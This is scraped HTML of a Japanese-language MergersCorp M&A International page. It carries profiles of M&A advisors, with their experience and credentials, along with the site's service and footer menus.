									<div id="divAffiliations"><p>40年の実務経験を持つアメリカ人M&amp;Aアドバイザー。 エドワードは米国フロリダ州のNSU大学で経営学の修士号を取得。</p><p class="p1">エドワードは、M&amp;Aアドバイザーの第一人者として、複雑なM&amp;Aの世界をナビゲートしようとする企業に包括的なアドバイスとサポートを提供することを専門としている。</p></div><div id="divAffiliations"><p>スクラーは、日常業務の監督、戦略的計画の策定、グローバルM&amp;A会社の成長の推進を担当する。 さまざまな業種の非上場企業に対し、秘密厳守かつ価値重視の取引を促進することを専門とし、尊敬されるM&amp;Aアドバイザーおよびビジネス・ブローカーとして25年以上の経験を誇る。 企業経営者の戦略的目標の達成と売却プロセスにおける最大価値の実現を支援することに定評があり、複雑なM&amp;A取引において数多くのクライアントを成功に導き、常に卓越した成果を上げている。</p><p>世界中に100人以上いるM&amp;Aアドバイザーのチームを率い、業界との幅広いネットワークを駆使して、クライアントに有利な買収・合併の機会を特定する。 専門的な評価、デュー・ディリジェンス、交渉サービスを提供し、各取引が円滑に進み、関係者全員にとって有利な結果で終了することを保証する。 製造業、流通業、テクノロジー、ヘルスケア、プロスポーツ団体など、多様な業界にまたがる専門知識を持ち、成功と成長を促進する革新的かつ協力的なソリューションを通じて、クライアントとパートナーの価値創造を支援することに深い情熱を注いでいる。</p><p>大手金融機関にターゲットを販売：JPモルガン・チェース、シティコープ、ゴールドマン・サックス、連邦準備制度理事会など。</p><p>退役軍人 &#8211; アメリカ空軍</p><p><img decoding="async" class="alignnone wp-image-28264" src="https://mergerscorp.com/wp-content/uploads/2020/12/image001.png" alt="" width="193" height="77" srcset="https://www.mergerscorp.jp/wp-content/uploads/2020/12/image001.png 250w, https://www.mergerscorp.jp/wp-content/uploads/2020/12/image001-150x60.png 150w" sizes="(max-width: 193px) 100vw, 193px" /></p><p><img decoding="async" class="alignnone wp-image-42943" src="https://mergerscorp.com/wp-content/uploads/2021/11/ibba-logo-red-300x83.png" alt="" width="181" height="50" srcset="https://www.mergerscorp.jp/wp-content/uploads/2021/11/ibba-logo-red-300x83.png 300w, https://www.mergerscorp.jp/wp-content/uploads/2021/11/ibba-logo-red-150x41.png 150w, https://www.mergerscorp.jp/wp-content/uploads/2021/11/ibba-logo-red.png 348w" sizes="(max-width: 181px) 100vw, 181px" /></p></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                           </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="container">

<!-- <script type="text/javascript">
    jQuery(document).on('click', 'a[href^="#"]', function (event) {
        event.preventDefault();

        jQuery('html, body').animate({
            scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
        }, 500);
    });
</script> -->


<div style="display: none !important;">
		<div data-elementor-type="wp-post" data-elementor-id="87466" class="elementor elementor-87466 elementor-10379">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3ef15794 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ef15794" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f67d21b" data-id="4f67d21b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73905e66 elementor-widget elementor-widget-text-editor" data-id="73905e66" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div id="divAffiliations"><p>40年の実務経験を持つアメリカ人M&amp;Aアドバイザー。 エドワードは米国フロリダ州のNSU大学で経営学の修士号を取得。</p><p class="p1">エドワードは、M&amp;Aアドバイザーの第一人者として、複雑なM&amp;Aの世界をナビゲートしようとする企業に包括的なアドバイスとサポートを提供することを専門としている。</p></div><div id="divAffiliations"><p>スクラーは、日常業務の監督、戦略的計画の策定、グローバルM&amp;A会社の成長の推進を担当する。 さまざまな業種の非上場企業に対し、秘密厳守かつ価値重視の取引を促進することを専門とし、尊敬されるM&amp;Aアドバイザーおよびビジネス・ブローカーとして25年以上の経験を誇る。 企業経営者の戦略的目標の達成と売却プロセスにおける最大価値の実現を支援することに定評があり、複雑なM&amp;A取引において数多くのクライアントを成功に導き、常に卓越した成果を上げている。</p><p>世界中に100人以上いるM&amp;Aアドバイザーのチームを率い、業界との幅広いネットワークを駆使して、クライアントに有利な買収・合併の機会を特定する。 専門的な評価、デュー・ディリジェンス、交渉サービスを提供し、各取引が円滑に進み、関係者全員にとって有利な結果で終了することを保証する。 製造業、流通業、テクノロジー、ヘルスケア、プロスポーツ団体など、多様な業界にまたがる専門知識を持ち、成功と成長を促進する革新的かつ協力的なソリューションを通じて、クライアントとパートナーの価値創造を支援することに深い情熱を注いでいる。</p><p>大手金融機関にターゲットを販売：JPモルガン・チェース、シティコープ、ゴールドマン・サックス、連邦準備制度理事会など。</p><p>退役軍人 &#8211; アメリカ空軍</p><p><img decoding="async" class="alignnone wp-image-28264" src="https://mergerscorp.com/wp-content/uploads/2020/12/image001.png" alt="" width="193" height="77" srcset="https://www.mergerscorp.jp/wp-content/uploads/2020/12/image001.png 250w, https://www.mergerscorp.jp/wp-content/uploads/2020/12/image001-150x60.png 150w" sizes="(max-width: 193px) 100vw, 193px" /></p><p><img decoding="async" class="alignnone wp-image-42943" src="https://mergerscorp.com/wp-content/uploads/2021/11/ibba-logo-red-300x83.png" alt="" width="181" height="50" srcset="https://www.mergerscorp.jp/wp-content/uploads/2021/11/ibba-logo-red-300x83.png 300w, https://www.mergerscorp.jp/wp-content/uploads/2021/11/ibba-logo-red-150x41.png 150w, https://www.mergerscorp.jp/wp-content/uploads/2021/11/ibba-logo-red.png 348w" sizes="(max-width: 181px) 100vw, 181px" /></p></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		   </div>


        </div> <!--.container Start in header-->
    </div> <!--Start in header end #section-body-->


<!-- custome brand section start here -->
<!-- custome brand section end here -->

<div class="news-brand-section">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3">
				<div class="news-brand-left ">
					<h3></h3>
				</div>
			</div>
			<div class="col-lg-9 col-md-9">
				<ul class="news-brand-list">
										    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.jp/wp-content/uploads/2020/11/Fb.png" alt="brand 1" /></a></li>
					    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.jp/wp-content/uploads/2020/11/Entreoreneur.png" alt="brand 1" /></a></li>
					    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.jp/wp-content/uploads/2020/11/Yahoo.png" alt="brand 1" /></a></li>
					    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.jp/wp-content/uploads/2022/04/PikPng.com_abc-png_1545188.png" alt="brand 1" /></a></li>
					    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.jp/wp-content/uploads/2020/11/Ted.png" alt="brand 1" /></a></li>
					    									</ul>
			</div>
		</div>
	</div>
</div>

<!--start footer section-->
<footer id="footer-section" style="display: none;"  style="background-image: url('https://www.mergerscorp.jp/wp-content/uploads/2022/03/Mail-1-1.png');" >
    
   <!--Make HTML below-->
	<footer class="custome-footer-area">
		<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-lg-3">
						<div class="footer-top-left set-animation">
							 						</div>
					</div>
					<div class="col-lg-9">
						<div class="footer-top-right">
							<div class="row">
								<div class="col-lg-4 col-md-6">
									<div class="single-widgets set-animation">
										<div class="widgets-title">
											<h3></h3>
										</div>
										<div class="widget-menu ">
											<div class="menu-footer-menu-1-jp-container"><ul id="menu-footer-menu-1-jp" class="menu"><li id="menu-item-191173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191173"><a href="https://www.mergerscorp.jp/about-us/">会社概要</a></li>
<li id="menu-item-191174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191174"><a href="https://www.mergerscorp.jp/our-team/">私たちのチーム</a></li>
<li id="menu-item-191175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191175"><a href="https://www.mergerscorp.jp/locations/">オフィス</a></li>
<li id="menu-item-191176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191176"><a href="https://www.mergerscorp.jp/%e9%80%9a%e4%bf%a1%e7%b6%b2/">ネットワーク</a></li>
<li id="menu-item-191177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191177"><a href="https://www.mergerscorp.jp/industries/">産業</a></li>
<li id="menu-item-191178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191178"><a href="https://www.mergerscorp.jp/services/">サービス</a></li>
<li id="menu-item-191181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191181"><a href="https://www.mergerscorp.jp/press/">ニュースで紹介</a></li>
<li id="menu-item-191179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191179"><a href="https://www.mergerscorp.jp/newsroom/">ニュースルーム</a></li>
<li id="menu-item-191180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191180"><a href="https://www.mergerscorp.jp/career/">キャリア</a></li>
<li id="menu-item-191184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191184"><a href="https://www.mergerscorp.jp/%e6%ad%a3%e8%a6%8f%e4%bb%a3%e7%90%86%e5%ba%97/">MergersCorpのパートナーになる</a></li>
</ul></div>										</div>
									</div>
								</div>
								<div class="col-lg-4 col-md-6">
									<div class="single-widgets set-animation">
										<div class="widgets-title">
											<h3></h3>
										</div>
										<div class="widget-menu ">
											<div class="menu-footer-menu-2-jp-container"><ul id="menu-footer-menu-2-jp" class="menu"><li id="menu-item-191191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191191"><a href="https://www.mergerscorp.jp/businesses-for-sale-export/">売却中のM&#038;A事業</a></li>
<li id="menu-item-191186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191186"><a href="https://www.mergerscorp.jp/%e5%9b%bd%e5%90%8d/">国別のM&#038;A取引</a></li>
<li id="menu-item-191185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191185"><a href="https://www.mergerscorp.jp/businesses/">事業を購入する</a></li>
<li id="menu-item-191188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191188"><a href="https://www.mergerscorp.jp/business-valuation/">事業を売却する</a></li>
<li id="menu-item-191187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191187"><a href="https://www.mergerscorp.jp/%e6%9c%80%e6%96%b0%e3%81%ae%e5%8f%96%e5%bc%95/">取引</a></li>
<li id="menu-item-191189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191189"><a href="https://www.mergerscorp.jp/lehman-formula-calculator/">リーマン・フォーミュラ計算機</a></li>
</ul></div>										</div>
									</div>
								</div>
								<div class="col-lg-4 col-md-6">
									<div class="single-widgets set-animation">
										<div class="widgets-title">
											<h3></h3>
										</div>
										<div class="widget-menu ">
											<div class="menu-footer-menu-3-jp-container"><ul id="menu-footer-menu-3-jp" class="menu"><li id="menu-item-191192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191192"><a href="https://www.mergerscorp.jp/locations/">所在地</a></li>
<li id="menu-item-191193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191193"><a href="https://www.mergerscorp.jp/contact-us/">お問い合わせ</a></li>
<li id="menu-item-191194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191194"><a href="https://www.mergerscorp.jp/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0/">お問い合わせフォーム</a></li>
</ul></div>										</div>
									</div>
								</div>
								<!-- <div class="col-lg-3 col-md-6">
									<div class="single-widgets">
										<div class="widgets-title">
											<h3></h3>
										</div>
										<div class="widget-menu">
																					</div>
									</div>
								</div> -->
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-middle">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="social_menu_custom set-animation">
													</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="bottom_footer_section">
						<div class="col-lg-12 sub_footer_top">
							<div class="foter-menu set-animation">
								<!-- <span class="footer_menu_span"> </span> -->
								<div class="menu-footer-legal-jp-container"><ul id="menu-footer-legal-jp" class="menu"><li id="menu-item-84625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84625"><a href="https://www.linkedin.com/company/mergerscorp/"><svg version="1.1" id="Linkedin_Icon_Footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve"><rect y="0" fill="#F68D2E" width="18" height="18"></rect><g><rect x="3.5" y="6.3" fill="#3D3935" width="2.2" height="8.2"></rect><path fill="#3D3935" d="M9.5,10.3c0-2.3,3-2.5,3,0v4.2h2.2v-5c0-3.9-4.2-3.8-5.2-1.9V6.3H7.2v8.2h2.2v-4.2H9.5z"></path><ellipse fill="#3D3935" cx="4.6" cy="4" rx="1.3" ry="1.3"></ellipse></g></svg>LinkedIn</a></li>
<li id="menu-item-84626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84626"><a href="https://www.mergerscorp.jp/disclaimer/">婦人声明</a></li>
<li id="menu-item-84627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84627"><a rel="privacy-policy" href="https://www.mergerscorp.jp/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-84628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84628"><a href="https://www.mergerscorp.jp/spam-policy/">スパムポリシー</a></li>
<li id="menu-item-84629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84629"><a href="https://www.mergerscorp.jp/cookies/">クッキー</a></li>
<li id="menu-item-84630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84630"><a href="https://www.mergerscorp.jp/client-confidentiality/">クライアント機密</a></li>
<li id="menu-item-84631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84631"><a href="https://www.mergerscorp.jp/gdpr-2/">GDPR</a></li>
<li id="menu-item-84632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84632"><a href="https://www.mergerscorp.jp/modern-slavery-act/">現代奴隷法</a></li>
<li id="menu-item-84633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84633"><a href="https://www.mergerscorp.jp/code-of-conduct/">行動規範</a></li>
<li id="menu-item-84634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84634"><a href="https://www.mergerscorp.jp/website-accessibility-statement/">ウェブサイトのアクセシビリティ</a></li>
<li id="menu-item-84635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84635"><a href="https://www.mergerscorp.jp/trademark/">商標</a></li>
</ul></div>							</div>
						</div>
						<div class="clear"></div>
						<div class="col-lg-12">
							<div class="copyright-area set-animation">
								<!-- <p>©  MergersCorp M&amp;A International </p> -->
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
   <!--End Footer HTML-->


    
    <div class="footer-bottom footer-bottom-two">

    	<div class="container">
            <div class="row">
                                <div class="col-md-3 col-sm-3">
                    <div class="footer-col">
                        <p> © 2020 MergersCorp M&A International All rights reserved. MergersCorp M&A International is the collective trade name of independent member firms affiliated with MergersCorp M&A International. For details of the nature of affiliation, please refer to <a href="mergerscorp.com/legal.">www.mergerscorp.com/legal</a>. </p>
                    </div>
                </div>
                                <div class="col-md-6 col-sm-6">
                    <div class="footer-col">
                        <div class="navi">
	                        						</div>

                    </div>
                </div>
                
            </div>
        </div>

    </div><!-- End footer bottom -->

</footer>
<!--end footer section-->



<footer id="footer-section"  style="background-image: url('https://www.mergerscorp.jp/wp-content/uploads/2022/03/Mail-1-1.png');" >
		<!--Make HTML below-->
		<div class="custome-footer-area">
			<!-- <div class="footer-social-media">
				<div class="container">
					<div class="row">
						<div class="col-lg-12">
							<div class="social_menu_custom set-animation is-visible">
								<div class="menu-footer-menu-4-social-container">
																		</div>
							</div>
						</div>
					</div>
				</div>
			</div> -->
			<div class="footer-top-area">
				<div class="container-fluid">
					<!-- <div class="row">
						<div class="col-lg-9">
							<div class="footer-top-right">
								<div class="row">
									<div class="col-lg-4 col-md-6">
										<div class="single-widgets set-animation is-visible">
											<div class="widgets-title">
												<h3></h3>
											</div>
											<div class="widget-menu ">
												<div class="menu-footer-menu-1-container">
													<div class="menu-footer-menu-1-jp-container"><ul id="menu-footer-menu-1-jp-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191173"><a href="https://www.mergerscorp.jp/about-us/">会社概要</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191174"><a href="https://www.mergerscorp.jp/our-team/">私たちのチーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191175"><a href="https://www.mergerscorp.jp/locations/">オフィス</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191176"><a href="https://www.mergerscorp.jp/%e9%80%9a%e4%bf%a1%e7%b6%b2/">ネットワーク</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191177"><a href="https://www.mergerscorp.jp/industries/">産業</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191178"><a href="https://www.mergerscorp.jp/services/">サービス</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191181"><a href="https://www.mergerscorp.jp/press/">ニュースで紹介</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191179"><a href="https://www.mergerscorp.jp/newsroom/">ニュースルーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191180"><a href="https://www.mergerscorp.jp/career/">キャリア</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191184"><a href="https://www.mergerscorp.jp/%e6%ad%a3%e8%a6%8f%e4%bb%a3%e7%90%86%e5%ba%97/">MergersCorpのパートナーになる</a></li>
</ul></div>												</div>
											</div>
										</div>
									</div>
									<div class="col-lg-4 col-md-6">
										<div class="single-widgets set-animation is-visible">
											<div class="widgets-title">
												<h3></h3>
											</div>
											<div class="widget-menu ">
												<div class="menu-footer-menu-2-container">
													<div class="menu-footer-menu-2-jp-container"><ul id="menu-footer-menu-2-jp-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191191"><a href="https://www.mergerscorp.jp/businesses-for-sale-export/">売却中のM&#038;A事業</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191186"><a href="https://www.mergerscorp.jp/%e5%9b%bd%e5%90%8d/">国別のM&#038;A取引</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191185"><a href="https://www.mergerscorp.jp/businesses/">事業を購入する</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191188"><a href="https://www.mergerscorp.jp/business-valuation/">事業を売却する</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191187"><a href="https://www.mergerscorp.jp/%e6%9c%80%e6%96%b0%e3%81%ae%e5%8f%96%e5%bc%95/">取引</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191189"><a href="https://www.mergerscorp.jp/lehman-formula-calculator/">リーマン・フォーミュラ計算機</a></li>
</ul></div>												</div>
											</div>
										</div>
									</div>
									<div class="col-lg-4 col-md-6">
										<div class="single-widgets set-animation is-visible">
											<div class="widgets-title">
												<h3></h3>
											</div>
											<div class="widget-menu ">
												<div class="menu-footer-menu-3-container">
													<div class="menu-footer-menu-3-jp-container"><ul id="menu-footer-menu-3-jp-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191192"><a href="https://www.mergerscorp.jp/locations/">所在地</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191193"><a href="https://www.mergerscorp.jp/contact-us/">お問い合わせ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191194"><a href="https://www.mergerscorp.jp/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0/">お問い合わせフォーム</a></li>
</ul></div>												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="col-lg-3">
							<div class="footer-top-area set-animation is-visible">
								<ul class="footer-contact">

																		<li>
										<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-1.png" alt="">
										<a href="tel:+1 212 210 1940">+1 212 210 1940</a>
									</li>
									<li>
										<img src="https://www.mergerscorp.com/wp-content/uploads/2023/08/2020_101_eu-emblem-infographicok_en-e1692329187612.jpeg" alt="">
										<a href="tel:+442038856670">+44 20 3885 6670</a>
									</li>
									<li>
										<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-3.png" alt="">
										<a class="book-a-meeting" href="javascript:void(0)">BOOK A VIRTUAL MEETING</a>
									</li>
									<li>
										<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-4-1-1.png" alt="">
						                    								            <a href="" class="free-business-valuation">SELL A BUSINESS</a>
								            
									</li>
								</ul>
							</div>
						</div>
					</div> -->
					<div class="widget-wrap-area footer-top-righ">
						<div class="single-widgets set-animation is-visible">
							<div class="widgets-title">
								<h3></h3>
							</div>
							<div class="widget-menu ">
								<div class="menu-footer-menu-1-container">
									<div class="menu-footer-menu-1-jp-container"><ul id="menu-footer-menu-1-jp-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191173"><a href="https://www.mergerscorp.jp/about-us/">会社概要</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191174"><a href="https://www.mergerscorp.jp/our-team/">私たちのチーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191175"><a href="https://www.mergerscorp.jp/locations/">オフィス</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191176"><a href="https://www.mergerscorp.jp/%e9%80%9a%e4%bf%a1%e7%b6%b2/">ネットワーク</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191177"><a href="https://www.mergerscorp.jp/industries/">産業</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191178"><a href="https://www.mergerscorp.jp/services/">サービス</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191181"><a href="https://www.mergerscorp.jp/press/">ニュースで紹介</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191179"><a href="https://www.mergerscorp.jp/newsroom/">ニュースルーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191180"><a href="https://www.mergerscorp.jp/career/">キャリア</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191184"><a href="https://www.mergerscorp.jp/%e6%ad%a3%e8%a6%8f%e4%bb%a3%e7%90%86%e5%ba%97/">MergersCorpのパートナーになる</a></li>
</ul></div>								</div>
							</div>
						</div>
						<div class="single-widgets set-animation is-visible">

							<div class="widgets-title">
								<h3></h3>
							</div>
							<div class="widget-menu ">
								<div class="menu-footer-menu-2-container">
									<div class="menu-footer-menu-2-jp-container"><ul id="menu-footer-menu-2-jp-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191191"><a href="https://www.mergerscorp.jp/businesses-for-sale-export/">売却中のM&#038;A事業</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191186"><a href="https://www.mergerscorp.jp/%e5%9b%bd%e5%90%8d/">国別のM&#038;A取引</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191185"><a href="https://www.mergerscorp.jp/businesses/">事業を購入する</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191188"><a href="https://www.mergerscorp.jp/business-valuation/">事業を売却する</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191187"><a href="https://www.mergerscorp.jp/%e6%9c%80%e6%96%b0%e3%81%ae%e5%8f%96%e5%bc%95/">取引</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191189"><a href="https://www.mergerscorp.jp/lehman-formula-calculator/">リーマン・フォーミュラ計算機</a></li>
</ul></div>								</div>
							</div>

							<!--Contact Us-->
							<div class="contact-us-footer">
								<div class="widgets-title">
									<h3></h3>
								</div>
								<div class="widget-menu ">
									<div class="menu-footer-menu-3-container">
										<div class="menu-footer-menu-3-jp-container"><ul id="menu-footer-menu-3-jp-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191192"><a href="https://www.mergerscorp.jp/locations/">所在地</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191193"><a href="https://www.mergerscorp.jp/contact-us/">お問い合わせ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191194"><a href="https://www.mergerscorp.jp/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0/">お問い合わせフォーム</a></li>
</ul></div>									</div>
								</div>
							</div>

						</div>
						

													
						 						 
						 			<div class="single-widgets set-animation is-visible">
								    <div class="widgets-title"><h3>M&A取引アドバイザリ</h3></div>

								    
								    	<div class="widget-menu ">
											<div class="menu-footer-menu-3-container">
												<ul>
																					     	<li><a href="https://www.mergerscorp.jp/service/ma-sell-side-advisory/">売り手側M&Aアドバイザリ</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/ma-buy-side-advisory/">買い手側M&Aアドバイザリ</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/roll-up-ma-advisory/">ロールアップ型M&Aアドバイザリ</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/divestitures/">事業売却</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/mergers/">合併</a></li>

									 	    										     	<li><a href="https://mergerscorp.com/service/post-mergers/">合併後支援</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/joint-ventures/">ジョイントベンチャ</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/business-valuation-service/">企業価値評価</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/management-buyout/">マネジメント・バイアウト</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/capital-raising/">資金調達</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/deal-sourcing/">ディールソーシング</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/%e3%83%87%e3%82%a3%e3%83%bc%e3%83%ab%e3%83%bb%e3%82%aa%e3%83%aa%e3%82%b8%e3%83%8d%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/">ディールオリジネーション</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/deal-negotiation/">ディール交渉</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/ma-spac%e3%82%a2%e3%83%89%e3%83%90%e3%82%a4%e3%82%b6%e3%83%aa%e3%83%bc/">M&A SPACアドバイザリ</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/%e3%82%b9%e3%82%a4%e3%82%b9%e9%87%91%e8%9e%8d%e5%b8%82%e5%a0%b4%e3%81%ab%e3%81%8a%e3%81%91%e3%82%8bma/">M&Aスイス金融</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/additional-ma-service/">追加のM&Aサービス</a></li>

									 	    									 			</ul>
									 	  </div>
									 	  </div>
								 									</div>
						    						 
						 			<div class="single-widgets set-animation is-visible">
								    <div class="widgets-title"><h3>コーポレートファイナンス</h3></div>

								    
								    	<div class="widget-menu ">
											<div class="menu-footer-menu-3-container">
												<ul>
																					     	<li><a href="https://www.mergerscorp.jp/service/strategic-advisory/">戦略アドバイザリ</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/spac-advisory-services/">SPACアドバイザリーサービス</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/financing-and-ipos/">資金調達とIPO</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/due-diligence-service/">デューデリジェンス</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/corporate-administration/">企業管理</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/corporate-restructuring/">企業再編</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/%e5%82%b5%e5%8b%99%e5%86%8d%e7%b7%a8/">債務再編</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/%e3%82%a8%e3%82%af%e3%82%a4%e3%83%86%e3%82%a3%e3%83%bb%e3%83%aa%e3%82%b9%e3%83%88%e3%83%a9%e3%82%af%e3%83%81%e3%83%a3%e3%83%aa%e3%83%b3%e3%82%b0/">株式再編</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/%e3%83%96%e3%83%aa%e3%83%83%e3%82%b8%e3%83%b3%e3%82%b0%e3%83%bb%e3%83%95%e3%82%a1%e3%82%a4%e3%83%8a%e3%83%b3%e3%82%b9/">ブリッジファイナンス</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/international-finance-consulting/">国際金融コンサルティング</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/project-finance-consulting/">プロジェクトファイナンスコンサルティング</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.jp/service/%e5%82%b5%e5%88%b8%ef%bc%8f%e3%82%a2%e3%82%af%e3%83%86%e3%82%a3%e3%83%96%e9%81%8b%e7%94%a8%e8%a8%bc%e6%9b%b8%ef%bc%88amc%ef%bc%89/">債券 / アクティブ運用証明書（AMC）</a></li>

